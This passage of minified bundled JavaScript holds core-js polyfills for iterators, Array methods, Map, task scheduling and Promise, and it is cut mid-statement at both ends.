this});s0.exports={IteratorPrototype:Gt,BUGGY_SAFARI_ITERATORS:a0}});var ri=E((Hie,l0)=>{var v3=lt().f,g3=ot(),y3=Pe(),o0=y3("toStringTag");l0.exports=function(e,t,r){e&&!g3(e=r?e:e.prototype,o0)&&v3(e,o0,{configurable:!0,value:t})}});var c0=E((jie,u0)=>{"use strict";var E3=_l().IteratorPrototype,b3=ur(),x3=Hn(),S3=ri(),_3=Jr(),T3=function(){return this};u0.exports=function(e,t,r){var n=t+" Iterator";return e.prototype=b3(E3,{next:x3(1,r)}),S3(e,n,!1,!0),_3[n]=T3,e}});var p0=E((Wie,f0)=>{var h0=le(),I3=Ae(),A3=h0.String,P3=h0.TypeError;f0.exports=function(e){if(typeof e=="object"||I3(e))return e;throw P3("Can't set "+A3(e)+" as a prototype")}});var Ta=E((Uie,d0)=>{var w3=Se(),C3=ze(),M3=p0();d0.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e=!1,t={},r;try{r=w3(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set),r(t,[]),e=t instanceof Array}catch{}return function(i,a){return C3(i),M3(a),e?r(i,a):i.__proto__=a,i}}():void 0)});var Pa=E((Xie,T0)=>{"use strict";var O3=fe(),R3=at(),Ia=Yr(),S0=Zo(),D3=Ae(),F3=c0(),m0=_a(),v0=Ta(),q3=ri(),L3=Xn(),Tl=Vt(),k3=Pe(),g0=Jr(),_0=_l(),N3=S0.PROPER,B3=S0.CONFIGURABLE,y0=_0.IteratorPrototype,Aa=_0.BUGGY_SAFARI_ITERATORS,ni=k3("iterator"),E0="keys",ii="values",b0="entries",x0=function(){return this};T0.exports=function(e,t,r,n,i,a,o){F3(r,t,n);var s=function(g){if(g===i&&v)return v;if(!Aa&&g in u)return u[g];switch(g){case E0:return function(){return new r(this,g)};case ii:return function(){return new r(this,g)};case b0:return function(){return new r(this,g)}}return function(){return new r(this)}},l=t+" Iterator",h=!1,u=e.prototype,f=u[ni]||u["@@iterator"]||i&&u[i],v=!Aa&&f||s(i),d=t=="Array"&&u.entries||f,p,m,c;if(d&&(p=m0(d.call(new e)),p!==Object.prototype&&p.next&&(!Ia&&m0(p)!==y0&&(v0?v0(p,y0):D3(p[ni])||Tl(p,ni,x0)),q3(p,l,!0,!0),Ia&&(g0[l]=x0))),N3&&i==ii&&f&&f.name!==ii&&(!Ia&&B3?L3(u,"name",ii):(h=!0,v=function(){return R3(f,this)})),i)if(m={values:s(ii),keys:a?v:s(E0),entries:s(b0)},o)for(c in m)(Aa||h||!(c in u))&&Tl(u,c,m[c]);else O3({target:t,proto:!0,forced:Aa||h},m);return(!Ia||o)&&u[ni]!==v&&Tl(u,ni,v,{name:i}),g0[t]=v,m}});var C0=E(($ie,w0)=>{"use strict";var V3=Ct(),Il=De(),I0=Jr(),A0=Ir(),G3=Pa(),P0="Array Iterator",z3=A0.set,H3=A0.getterFor(P0);w0.exports=G3(Array,"Array",function(e,t){z3(this,{type:P0,target:V3(e),index:0,kind:t})},function(){var e=H3(this),t=e.target,r=e.kind,n=e.index++;return!t||n>=t.length?(e.target=void 0,{value:void 0,done:!0}):r=="keys"?{value:n,done:!1}:r=="values"?{value:t[n],done:!1}:{value:[n,t[n]],done:!1}},"values");I0.Arguments=I0.Array;Il("keys");Il("values");Il("entries")});var M0=E(()=>{"use strict";var j3=fe(),W3=Se(),U3=Sr(),X3=Ct(),$3=Ot(),K3=W3([].join),Y3=U3!=Object,Z3=$3("join",",");j3({target:"Array",proto:!0,forced:Y3||!Z3},{join:function(t){return K3(X3(this),t===void 0?",":t)}})});var wa=E((Zie,D0)=>{var Al=Function.prototype,O0=Al.apply,Q3=Al.bind,R0=Al.call;D0.exports=typeof Reflect=="object"&&Reflect.apply||(Q3?R0.bind(O0):function(){return R0.apply(O0,arguments)})});var L0=E((Qie,q0)=>{"use strict";var J3=wa(),eG=Ct(),tG=or(),rG=Te(),nG=Ot(),iG=Math.min,Pl=[].lastIndexOf,F0=!!Pl&&1/[1].lastIndexOf(1,-0)<0,aG=nG("lastIndexOf"),sG=F0||!aG;q0.exports=sG?function(t){if(F0)return J3(Pl,this,arguments)||0;var r=eG(this),n=rG(r),i=n-1;for(arguments.length>1&&(i=iG(i,tG(arguments[1]))),i<0&&(i=n+i);i>=0;i--)if(i in r&&r[i]===t)return i||0;return-1}:Pl});var N0=E(()=>{var oG=fe(),k0=L0();oG({target:"Array",proto:!0,forced:k0!==[].lastIndexOf},{lastIndexOf:k0})});var B0=E(()=>{"use strict";var lG=fe(),uG=Mt().map,cG=tn(),hG=cG("map");lG({target:"Array",proto:!0,forced:!hG},{map:function(t){return uG(this,t,arguments.length>1?arguments[1]:void 0)}})});var wl=E((nae,G0)=>{var fG=le(),pG=bt(),dG=Me(),mG=Sr(),vG=Te(),gG=fG.TypeError,V0=function(e){return function(t,r,n,i){pG(r);var a=dG(t),o=mG(a),s=vG(a),l=e?s-1:0,h=e?-1:1;if(n<2)for(;;){if(l in o){i=o[l],l+=h;break}if(l+=h,e?l<0:s<=l)throw gG("Reduce of empty array with no initial value")}for(;e?l>=0:s>l;l+=h)l in o&&(i=r(i,o[l],l,a));return i}};G0.exports={left:V0(!1),right:V0(!0)}});var rn=E((iae,z0)=>{var yG=Kr(),EG=le();z0.exports=yG(EG.process)=="process"});var j0=E(()=>{"use strict";var bG=fe(),xG=wl().left,SG=Ot(),H0=ir(),_G=rn(),TG=SG("reduce"),IG=!_G&&H0>79&&H0<83;bG({target:"Array",proto:!0,forced:!TG||IG},{reduce:function(t){var r=arguments.length;return xG(this,t,r,r>1?arguments[1]:void 0)}})});var U0=E(()=>{"use strict";var AG=fe(),PG=wl().right,wG=Ot(),W0=ir(),CG=rn(),MG=wG("reduceRight"),OG=!CG&&W0>79&&W0<83;AG({target:"Array",proto:!0,forced:!MG||OG},{reduceRight:function(t){return PG(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})});var $0=E(()=>{"use strict";var RG=fe(),DG=Se(),FG=lr(),qG=DG([].reverse),X0=[1,2];RG({target:"Array",proto:!0,forced:String(X0)===String(X0.reverse())},{reverse:function(){return FG(this)&&(this.length=this.length),qG(this)}})});var ai=E((hae,K0)=>{var LG=Se();K0.exports=LG([].slice)});var Q0=E(()=>{"use strict";var kG=fe(),NG=le(),Y0=lr(),BG=Ar(),VG=Xe(),Z0=Qr(),GG=Te(),zG=Ct(),HG=en(),jG=Pe(),WG=tn(),UG=ai(),XG=WG("slice"),$G=jG("species"),Cl=NG.Array,KG=Math.max;kG({target:"Array",proto:!0,forced:!XG},{slice:function(t,r){var n=zG(this),i=GG(n),a=Z0(t,i),o=Z0(r===void 0?i:r,i),s,l,h;if(Y0(n)&&(s=n.constructor,BG(s)&&(s===Cl||Y0(s.prototype))?s=void 0:VG(s)&&(s=s[$G],s===null&&(s=void 0)),s===Cl||s===void 0))return UG(n,a,o);for(l=new(s===void 0?Cl:s)(KG(o-a,0)),h=0;a<o;a++,h++)a in n&&HG(l,h,n[a]);return l.length=h,l}})});var J0=E(()=>{"use strict";var YG=fe(),ZG=Mt().some,QG=Ot(),JG=QG("some");YG({target:"Array",proto:!0,forced:!JG},{some:function(t){return ZG(this,t,arguments.length>1?arguments[1]:void 0)}})});var Ca=E((vae,e1)=>{var e5=le(),t5=Qn(),r5=e5.String;e1.exports=function(e){if(t5(e)==="Symbol")throw TypeError("Cannot convert a Symbol value to a string");return r5(e)}});var n1=E((gae,r1)=>{var t1=ai(),n5=Math.floor,Ml=function(e,t){var r=e.length,n=n5(r/2);return r<8?i5(e,t):a5(e,Ml(t1(e,0,n),t),Ml(t1(e,n),t),t)},i5=function(e,t){for(var r=e.length,n=1,i,a;n<r;){for(a=n,i=e[n];a&&t(e[a-1],i)>0;)e[a]=e[--a];a!==n++&&(e[a]=i)}return e},a5=function(e,t,r,n){for(var i=t.length,a=r.length,o=0,s=0;o<i||s<a;)e[o+s]=o<i&&s<a?n(t[o],r[s])<=0?t[o++]:r[s++]:o<i?t[o++]:r[s++];return e};r1.exports=Ml});var s1=E((yae,a1)=>{var s5=nr(),i1=s5.match(/firefox\/(\d+)/i);a1.exports=!!i1&&+i1[1]});var l1=E((Eae,o1)=>{var o5=nr();o1.exports=/MSIE|Trident/.test(o5)});var h1=E((bae,c1)=>{var l5=nr(),u1=l5.match(/AppleWebKit\/(\d+)\./);c1.exports=!!u1&&+u1[1]});var E1=E(()=>{"use strict";var u5=fe(),g1=Se(),c5=bt(),h5=Me(),f5=Te(),f1=Ca(),Ol=Fe(),p5=n1(),d5=Ot(),p1=s1(),m5=l1(),d1=ir(),m1=h1(),hr=[],v1=g1(hr.sort),v5=g1(hr.push),g5=Ol(function(){hr.sort(void 0)}),y5=Ol(function(){hr.sort(null)}),E5=d5("sort"),y1=!Ol(function(){if(d1)return d1<70;if(!(p1&&p1>3)){if(m5)return!0;if(m1)return m1<603;var e="",t,r,n,i;for(t=65;t<76;t++){switch(r=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(i=0;i<47;i++)hr.push({k:r+i,v:n})}for(hr.sort(function(a,o){return o.v-a.v}),i=0;i<hr.length;i++)r=hr[i].k.charAt(0),e.charAt(e.length-1)!==r&&(e+=r);return e!=="DGBEFHACIJK"}}),b5=g5||!y5||!E5||!y1,x5=function(e){return function(t,r){return r===void 0?-1:t===void 0?1:e!==void 0?+e(t,r)||0:f1(t)>f1(r)?1:-1}};u5({target:"Array",proto:!0,forced:b5},{sort:function(t){t!==void 0&&c5(t);var r=h5(this);if(y1)return t===void 0?v1(r):v1(r,t);var n=[],i=f5(r),a,o;for(o=0;o<i;o++)o in r&&v5(n,r[o]);for(p5(n,x5(t)),a=n.length,o=0;o<a;)r[o]=n[o++];for(;o<i;)delete r[o++];return r}})});var Ma=E((_ae,x1)=>{"use strict";var S5=st(),_5=lt(),T5=Pe(),I5=yt(),b1=T5("species");x1.exports=function(e){var t=S5(e),r=_5.f;I5&&t&&!t[b1]&&r(t,b1,{configurable:!0,get:function(){return this}})}});var S1=E(()=>{var A5=Ma();A5("Array")});var _1=E(()=>{"use strict";var P5=fe(),w5=le(),C5=Qr(),M5=or(),O5=Te(),R5=Me(),D5=Pr(),F5=en(),q5=tn(),L5=q5("splice"),k5=w5.TypeError,N5=Math.max,B5=Math.min,V5=9007199254740991,G5="Maximum allowed length exceeded";P5({target:"Array",proto:!0,forced:!L5},{splice:function(t,r){var n=R5(this),i=O5(n),a=C5(t,i),o=arguments.length,s,l,h,u,f,v;if(o===0?s=l=0:o===1?(s=0,l=i-a):(s=o-2,l=B5(N5(M5(r),0),i-a)),i+s-l>V5)throw k5(G5);for(h=D5(n,l),u=0;u<l;u++)f=a+u,f in n&&F5(h,u,n[f]);if(h.length=l,s<l){for(u=a;u<i-l;u++)f=u+l,v=u+s,f in n?n[v]=n[f]:delete n[v];for(u=i;u>i-l+s;u--)delete n[u-1]}else if(s>l)for(u=i-l;u>a;u--)f=u+l-1,v=u+s-1,f in n?n[v]=n[f]:delete n[v];for(u=0;u<s;u++)n[u+a]=arguments[u+2];return n.length=i-l+s,h}})});var T1=E(()=>{var z5=De();z5("flat")});var I1=E(()=>{var H5=De();H5("flatMap")});var P1=E((Rae,A1)=>{"use strict";var j5=ya(),W5=Qn();A1.exports=j5?{}.toString:function(){return"[object "+W5(this)+"]"}});var w1=E(()=>{var U5=ya(),X5=Vt(),$5=P1();U5||X5(Object.prototype,"toString",$5,{unsafe:!0})});var R1=E((qae,O1)=>{var Rl=Se(),K5=or(),Y5=Ca(),Z5=ia(),Q5=Rl("".charAt),C1=Rl("".charCodeAt),J5=Rl("".slice),M1=function(e){return function(t,r){var n=Y5(Z5(t)),i=K5(r),a=n.length,o,s;return i<0||i>=a?e?"":void 0:(o=C1(n,i),o<55296||o>56319||i+1===a||(s=C1(n,i+1))<56320||s>57343?e?Q5(n,i):o:e?J5(n,i,i+2):(o-55296<<10)+(s-56320)+65536)}};O1.exports={codeAt:M1(!1),charAt:M1(!0)}});var q1=E(()=>{"use strict";var ez=R1().charAt,tz=Ca(),D1=Ir(),rz=Pa(),F1="String Iterator",nz=D1.set,iz=D1.getterFor(F1);rz(String,"String",function(e){nz(this,{type:F1,string:tz(e),index:0})},function(){var t=iz(this),r=t.string,n=t.index,i;return n>=r.length?{value:void 0,done:!0}:(i=ez(r,n),t.index+=i.length,{value:i,done:!1})})});var k1=E((Nae,L1)=>{var az=le();L1.exports=az});var B1=E((Bae,N1)=>{Jg();ty();ny();hl();Py();My();Fy();Ny();By();Gy();Hy();Uy();Xy();Zy();gl();Jy();C0();M0();N0();B0();j0();U0();$0();Q0();J0();E1();S1();_1();T1();I1();w1();q1();var sz=k1();N1.exports=sz.Array});var G1=E((Vae,V1)=>{var oz=B1();V1.exports=oz});var W1=E((Gae,j1)=>{var lz=Kr(),uz=Ct(),z1=va().f,cz=ai(),H1=typeof window=="object"&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],hz=function(e){try{return z1(e)}catch{return cz(H1)}};j1.exports.f=function(t){return H1&&lz(t)=="Window"?hz(t):z1(uz(t))}});var X1=E((zae,U1)=>{var fz=Fe();U1.exports=!fz(function(){return Object.isExtensible(Object.preventExtensions({}))})});var Ll=E((Hae,Y1)=>{var pz=fe(),dz=Se(),mz=Kn(),vz=Xe(),Dl=ot(),gz=lt().f,$1=va(),yz=W1(),Ez=la(),bz=X1(),K1=!1,zt=Ez("meta"),xz=0,Fl=Object.isExtensible||function(){return!0},ql=function(e){gz(e,zt,{value:{objectID:"O"+xz++,weakData:{}}})},Sz=function(e,t){if(!vz(e))return typeof e=="symbol"?e:(typeof e=="string"?"S":"P")+e;if(!Dl(e,zt)){if(!Fl(e))return"F";if(!t)return"E";ql(e)}return e[zt].objectID},_z=function(e,t){if(!Dl(e,zt)){if(!Fl(e))return!0;if(!t)return!1;ql(e)}return e[zt].weakData},Tz=function(e){return bz&&K1&&Fl(e)&&!Dl(e,zt)&&ql(e),e},Iz=function(){Az.enable=function(){},K1=!0;var e=$1.f,t=dz([].splice),r={};r[zt]=1,e(r).length&&($1.f=function(n){for(var i=e(n),a=0,o=i.length;a<o;a++)if(i[a]===zt){t(i,a,1);break}return i},pz({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:yz.f}))},Az=Y1.exports={enable:Iz,fastKey:Sz,getWeakData:_z,onFreeze:Tz};mz[zt]=!0});var Ra=E((jae,eE)=>{var Pz=le(),wz=xt(),Cz=at(),Mz=ze(),Oz=jn(),Rz=rl(),Dz=Te(),Z1=aa(),Fz=ti(),qz=ei(),Q1=tl(),Lz=Pz.TypeError,Oa=function(e,t){this.stopped=e,this.result=t},J1=Oa.prototype;eE.exports=function(e,t,r){var n=r&&r.that,i=!!(r&&r.AS_ENTRIES),a=!!(r&&r.IS_ITERATOR),o=!!(r&&r.INTERRUPTED),s=wz(t,n),l,h,u,f,v,d,p,m=function(g){return l&&Q1(l,"normal",g),new Oa(!0,g)},c=function(g){return i?(Mz(g),o?s(g[0],g[1],m):s(g[0],g[1])):o?s(g,m):s(g)};if(a)l=e;else{if(h=qz(e),!h)throw Lz(Oz(e)+" is not iterable");if(Rz(h)){for(u=0,f=Dz(e);f>u;u++)if(v=c(e[u]),v&&Z1(J1,v))return v;return new Oa(!1)}l=Fz(e,h)}for(d=l.next;!(p=Cz(d,l)).done;){try{v=c(p.value)}catch(g){Q1(l,"throw",g)}if(typeof v=="object"&&v&&Z1(J1,v))return v}return new Oa(!1)}});var Da=E((Wae,tE)=>{var kz=le(),Nz=aa(),Bz=kz.TypeError;tE.exports=function(e,t){if(Nz(t,e))return e;throw Bz("Incorrect invocation")}});var iE=E((Uae,nE)=>{var Vz=Ae(),Gz=Xe(),rE=Ta();nE.exports=function(e,t,r){var n,i;return rE&&Vz(n=t.constructor)&&n!==r&&Gz(i=n.prototype)&&i!==r.prototype&&rE(e,i),e}});var oE=E((Xae,sE)=>{"use strict";var zz=fe(),Hz=le(),jz=Se(),aE=ga(),Wz=Vt(),Uz=Ll(),Xz=Ra(),$z=Da(),Kz=Ae(),kl=Xe(),Nl=Fe(),Yz=ba(),Zz=ri(),Qz=iE();sE.exports=function(e,t,r){var n=e.indexOf("Map")!==-1,i=e.indexOf("Weak")!==-1,a=n?"set":"add",o=Hz[e],s=o&&o.prototype,l=o,h={},u=function(g){var y=jz(s[g]);Wz(s,g,g=="add"?function(x){return y(this,x===0?0:x),this}:g=="delete"?function(b){return i&&!kl(b)?!1:y(this,b===0?0:b)}:g=="get"?function(x){return i&&!kl(x)?void 0:y(this,x===0?0:x)}:g=="has"?function(x){return i&&!kl(x)?!1:y(this,x===0?0:x)}:function(x,S){return y(this,x===0?0:x,S),this})},f=aE(e,!Kz(o)||!(i||s.forEach&&!Nl(function(){new o().entries().next()})));if(f)l=r.getConstructor(t,e,n,a),Uz.enable();else if(aE(e,!0)){var v=new l,d=v[a](i?{}:-0,1)!=v,p=Nl(function(){v.has(1)}),m=Yz(function(g){new o(g)}),c=!i&&Nl(function(){for(var g=new o,y=5;y--;)g[a](y,y);return!g.has(-0)});m||(l=t(function(g,y){$z(g,s);var b=Qz(new o,g,l);return y!=null&&Xz(y,b[a],{that:b,AS_ENTRIES:n}),b}),l.prototype=s,s.constructor=l),(p||c)&&(u("delete"),u("has"),n&&u("get")),(c||d)&&u(a),i&&s.clear&&delete s.clear}return h[e]=l,zz({global:!0,forced:l!=o},h),Zz(l,e),i||r.setStrong(l,e,n),l}});var Fa=E(($ae,lE)=>{var Jz=Vt();lE.exports=function(e,t,r){for(var n in t)Jz(e,n,t[n],r);return e}});var dE=E((Kae,pE)=>{"use strict";var eH=lt().f,tH=ur(),uE=Fa(),rH=xt(),nH=Da(),iH=Ra(),aH=Pa(),sH=Ma(),si=yt(),cE=Ll().fastKey,fE=Ir(),hE=fE.set,Bl=fE.getterFor;pE.exports={getConstructor:function(e,t,r,n){var i=e(function(h,u){nH(h,a),hE(h,{type:t,index:tH(null),first:void 0,last:void 0,size:0}),si||(h.size=0),u!=null&&iH(u,h[n],{that:h,AS_ENTRIES:r})}),a=i.prototype,o=Bl(t),s=function(h,u,f){var v=o(h),d=l(h,u),p,m;return d?d.value=f:(v.last=d={index:m=cE(u,!0),key:u,value:f,previous:p=v.last,next:void 0,removed:!1},v.first||(v.first=d),p&&(p.next=d),si?v.size++:h.size++,m!=="F"&&(v.index[m]=d)),h},l=function(h,u){var f=o(h),v=cE(u),d;if(v!=="F")return f.index[v];for(d=f.first;d;d=d.next)if(d.key==u)return d};return uE(a,{clear:function(){for(var u=this,f=o(u),v=f.index,d=f.first;d;)d.removed=!0,d.previous&&(d.previous=d.previous.next=void 0),delete v[d.index],d=d.next;f.first=f.last=void 0,si?f.size=0:u.size=0},delete:function(h){var u=this,f=o(u),v=l(u,h);if(v){var d=v.next,p=v.previous;delete f.index[v.index],v.removed=!0,p&&(p.next=d),d&&(d.previous=p),f.first==v&&(f.first=d),f.last==v&&(f.last=p),si?f.size--:u.size--}return!!v},forEach:function(u){for(var f=o(this),v=rH(u,arguments.length>1?arguments[1]:void 0),d;d=d?d.next:f.first;)for(v(d.value,d.key,this);d&&d.removed;)d=d.previous},has:function(u){return!!l(this,u)}}),uE(a,r?{get:function(u){var f=l(this,u);return f&&f.value},set:function(u,f){return s(this,u===0?0:u,f)}}:{add:function(u){return s(this,u=u===0?0:u,u)}}),si&&eH(a,"size",{get:function(){return o(this).size}}),i},setStrong:function(e,t,r){var n=t+" Iterator",i=Bl(t),a=Bl(n);aH(e,t,function(o,s){hE(this,{type:n,target:o,state:i(o),kind:s,last:void 0})},function(){for(var o=a(this),s=o.kind,l=o.last;l&&l.removed;)l=l.previous;return!o.target||!(o.last=l=l?l.next:o.state.first)?(o.target=void 0,{value:void 0,done:!0}):s=="keys"?{value:l.key,done:!1}:s=="values"?{value:l.value,done:!1}:{value:[l.key,l.value],done:!1}},r?"entries":"values",!r,!0),sH(t)}}});var mE=E(()=>{"use strict";var oH=oE(),lH=dE();oH("Map",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},lH)});var gE=E((Qae,vE)=>{var uH=le();vE.exports=uH.Promise});var EE=E((Jae,yE)=>{var cH=le(),hH=Ar(),fH=jn(),pH=cH.TypeError;yE.exports=function(e){if(hH(e))return e;throw pH(fH(e)+" is not a constructor")}});var SE=E((ese,xE)=>{var bE=ze(),dH=EE(),mH=Pe(),vH=mH("species");xE.exports=function(e,t){var r=bE(e).constructor,n;return r===void 0||(n=bE(r)[vH])==null?t:dH(n)}});var Vl=E((tse,_E)=>{var gH=nr();_E.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(gH)});var Kl=E((rse,OE)=>{var et=le(),yH=wa(),EH=xt(),TE=Ae(),bH=ot(),xH=Fe(),IE=al(),SH=ai(),AE=ua(),_H=Vl(),TH=rn(),Ul=et.setImmediate,Xl=et.clearImmediate,IH=et.process,Gl=et.Dispatch,AH=et.Function,PE=et.MessageChannel,PH=et.String,zl=0,oi={},wE="onreadystatechange",li,wr,Hl,jl;try{li=et.location}catch{}var $l=function(e){if(bH(oi,e)){var t=oi[e];delete oi[e],t()}},Wl=function(e){return function(){$l(e)}},CE=function(e){$l(e.data)},ME=function(e){et.postMessage(PH(e),li.protocol+"//"+li.host)};(!Ul||!Xl)&&(Ul=function(t){var r=SH(arguments,1);return oi[++zl]=function(){yH(TE(t)?t:AH(t),void 0,r)},wr(zl),zl},Xl=function(t){delete oi[t]},TH?wr=function(e){IH.nextTick(Wl(e))}:Gl&&Gl.now?wr=function(e){Gl.now(Wl(e))}:PE&&!_H?(Hl=new PE,jl=Hl.port2,Hl.port1.onmessage=CE,wr=EH(jl.postMessage,jl)):et.addEventListener&&TE(et.postMessage)&&!et.importScripts&&li&&li.protocol!=="file:"&&!xH(ME)?(wr=ME,et.addEventListener("message",CE,!1)):wE in AE("script")?wr=function(e){IE.appendChild(AE("script"))[wE]=function(){IE.removeChild(this),$l(e)}}:wr=function(e){setTimeout(Wl(e),0)});OE.exports={set:Ul,clear:Xl}});var DE=E((nse,RE)=>{var wH=nr(),CH=le();RE.exports=/ipad|iphone|ipod/i.test(wH)&&CH.Pebble!==void 0});var qE=E((ise,FE)=>{var MH=nr();FE.exports=/web0s(?!.*chrome)/i.test(MH)});var jE=E((ase,HE)=>{var Mr=le(),LE=xt(),OH=ca().f,Yl=Kl().set,RH=Vl(),DH=DE(),FH=qE(),Zl=rn(),kE=Mr.MutationObserver||Mr.WebKitMutationObserver,NE=Mr.document,BE=Mr.process,qa=Mr.Promise,VE=OH(Mr,"queueMicrotask"),zE=VE&&VE.value,ui,Cr,ci,nn,Ql,Jl,La,GE;zE||(ui=function(){var e,t;for(Zl&&(e=BE.domain)&&e.exit();Cr;){t=Cr.fn,Cr=Cr.next;try{t()}catch(r){throw Cr?nn():ci=void 0,r}}ci=void 0,e&&e.enter()},!RH&&!Zl&&!FH&&kE&&NE?(Ql=!0,Jl=NE.createTextNode(""),new kE(ui).observe(Jl,{characterData:!0}),nn=function(){Jl.data=Ql=!Ql}):!DH&&qa&&qa.resolve?(La=qa.resolve(void 0),La.constructor=qa,GE=LE(La.then,La),nn=function(){GE(ui)}):Zl?nn=function(){BE.nextTick(ui)}:(Yl=LE(Yl,Mr),nn=function(){Yl(ui)}));HE.exports=zE||function(e){var t={fn:e,next:void 0};ci&&(ci.next=t),Cr||(Cr=t,nn()),ci=t}});var eu=E((sse,UE)=>{"use strict";var WE=bt(),qH=function(e){var t,r;this.promise=new e(function(n,i){if(t!==void 0||r!==void 0)throw TypeError("Bad Promise constructor");t=n,r=i}),this.resolve=WE(t),this.reject=WE(r)};UE.exports.f=function(e){return new qH(e)}});var $E=E((ose,XE)=>{var LH=ze(),kH=Xe(),NH=eu();XE.exports=function(e,t){if(LH(e),kH(t)&&t.constructor===e)return t;var r=NH.f(e),n=r.resolve;return n(t),r.promise}});var YE=E((lse,KE)=>{var BH=le();KE.exports=function(e,t){var r=BH.console;r&&r.error&&(arguments.length==1?r.error(e):r.error(e,t))}});var QE=E((use,ZE)=>{ZE.exports=function(e){try{return{error:!1,value:e()}}catch(t){return{error:!0,value:t}}}});var eb=E((cse,JE)=>{JE.exports=typeof window=="object"});var xb=E(()=>{"use strict";var Ga=fe(),Na=Yr(),Ht=le(),VH=st(),jt=at(),Ba=gE(),tb=Vt(),GH=Fa(),rb=Ta(),zH=ri(),HH=Ma(),tu=bt(),hi=Ae(),jH=Xe(),WH=Da(),UH=$n(),nb=Ra(),XH=ba(),$H=SE(),hb=Kl().set,fb=jE(),KH=$E(),YH=YE(),pb=eu(),ru=QE(),su=Ir(),ZH=ga(),QH=Pe(),JH=eb(),Va=rn(),ib=ir(),ej=QH("species"),Wt="Promise",ab=su.get,tj=su.set,rj=su.getterFor(Wt),Or=Ba&&Ba.prototype,ut=Ba,an=Or,db=Ht.TypeError,nu=Ht.document,ou=Ht.process,ln=pb.f,nj=ln,ij=!!(nu&&nu.createEvent&&Ht.dispatchEvent),mb=hi(Ht.PromiseRejectionEvent),vb="unhandledrejection",aj="rejectionhandled",sb=0,gb=1,sj=2,lu=1,yb=2,iu=!1,ka,lb,uu,ub,fi=ZH(Wt,function(){var e=UH(ut),t=e!==String(ut);if(!t&&ib===66||Na&&!an.finally)return!0;if(ib>=51&&/native code/.test(e))return!1;var r=new ut(function(a){a(1)}),n=function(a){a(function(){},function(){})},i=r.constructor={};return i[ej]=n,iu=r.then(function(){})instanceof n,iu?!t&&JH&&!mb:!0}),oj=fi||!XH(function(e){ut.all(e).catch(function(){})}),Eb=function(e){var t;return jH(e)&&hi(t=e.then)?t:!1},cu=function(e,t){if(!e.notified){e.notified=!0;var r=e.reactions;fb(function(){for(var n=e.value,i=e.state==gb,a=0;r.length>a;){var o=r[a++],s=i?o.ok:o.fail,l=o.resolve,h=o.reject,u=o.domain,f,v,d;try{s?(i||(e.rejection===yb&&uj(e),e.rejection=lu),s===!0?f=n:(u&&u.enter(),f=s(n),u&&(u.exit(),d=!0)),f===o.promise?h(db("Promise-chain cycle")):(v=Eb(f))?jt(v,f,l,h):l(f)):h(n)}catch(p){u&&!d&&u.exit(),h(p)}}e.reactions=[],e.notified=!1,t&&!e.rejection&&lj(e)})}},bb=function(e,t,r){var n,i;ij?(n=nu.createEvent("Event"),n.promise=t,n.reason=r,n.initEvent(e,!1,!0),Ht.dispatchEvent(n)):n={promise:t,reason:r},!mb&&(i=Ht["on"+e])?i(n):e===vb&&YH("Unhandled promise rejection",r)},lj=function(e){jt(hb,Ht,function(){var t=e.facade,r=e.value,n=cb(e),i;if(n&&(i=ru(function(){Va?ou.emit("unhandledRejection",r,t):bb(vb,t,r)}),e.rejection=Va||cb(e)?yb:lu,i.error))throw i.value})},cb=function(e){return e.rejection!==lu&&!e.parent},uj=function(e){jt(hb,Ht,function(){var t=e.facade;Va?ou.emit("rejectionHandled",t):bb(aj,t,e.value)})},sn=function(e,t,r){return function(n){e(t,n,r)}},on=function(e,t,r){e.done||(e.done=!0,r&&(e=r),e.value=t,e.state=sj,cu(e,!0))},au=function(e,t,r){if(!e.done){e.done=!0,r&&(e=r);try{if(e.facade===t)throw db("Promise can't be resolved itself");var n=Eb(t);n?fb(function(){var i={done:!1};try{jt(n,t,sn(au,i,e),sn(on,i,e))}catch(a){on(i,a,e)}}):(e.value=t,e.state=gb,cu(e,!1))}catch(i){on({done:!1},i,e)}}};if(fi&&(ut=function(t){WH(this,an),tu(t),jt(ka,this);var r=ab(this);try{t(sn(au,r),sn(on,r))}catch(n){on(r,n)}},an=ut.prototype,ka=function(t){tj(this,{type:Wt,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:sb,value:void 0})},ka.prototype=GH(an,{then:function(t,r){var n=rj(this),i=n.reactions,a=ln($H(this,ut));return a.ok=hi(t)?t:!0,a.fail=hi(r)&&r,a.domain=Va?ou.domain:void 0,n.parent=!0,i[i.length]=a,n.state!=sb&&cu(n,!1),a.promise},catch:function(e){return this.then(void 0,e)}}),lb=function(){var e=new ka,t=ab(e);this.promise=e,this.resolve=sn(au,t),this.reject=sn(on,t)},pb.f=ln=function(e){return e===ut||e===uu?new lb(e):nj(e)},!Na&&hi(Ba)&&Or!==Object.prototype)){ub=Or.then,iu||(tb(Or,"then",function(t,r){var n=this;return new ut(function(i,a){jt(ub,n,i,a)}).then(t,r)},{unsafe:!0}),tb(Or,"catch",an.catch,{unsafe:!0}));try{delete Or.constructor}catch{}rb&&rb(Or,an)}Ga({global:!0,wrap:!0,forced:fi},{Promise:ut});zH(ut,Wt,!1,!0);HH(Wt);uu=VH(Wt);Ga({target:Wt,stat:!0,forced:fi},{reject:function(t){var r=ln(this);return jt(r.reject,void 0,t),r.promise}});Ga({target:Wt,stat:!0,forced:Na||fi},{resolve:function(t){return KH(Na&&this===uu?ut:this,t)}});Ga({target:Wt,stat:!0,forced:oj},{all:function(t){var r=this,n=ln(r),i=n.resolve,a=n.reject,o=ru(function(){var s=tu(r.resolve),l=[],h=0,u=1;nb(t,function(f){var v=h++,d=!1;u++,jt(s,r,f).then(function(p){d||(d=!0,l[v]=p,--u||i(l))},a)}),--u||i(l)});return o.error&&a(o.value),n.promise},race:function(t){var r=this,n=ln(r),i=n.reject,a=ru(function(){var o=tu(r.resolve);nb(t,function(s){jt(o,r,s).then(n.resolve,i)})});return a.error&&i(a.value),n.promise}})});var Mb=E((pse,Cb)=>{var 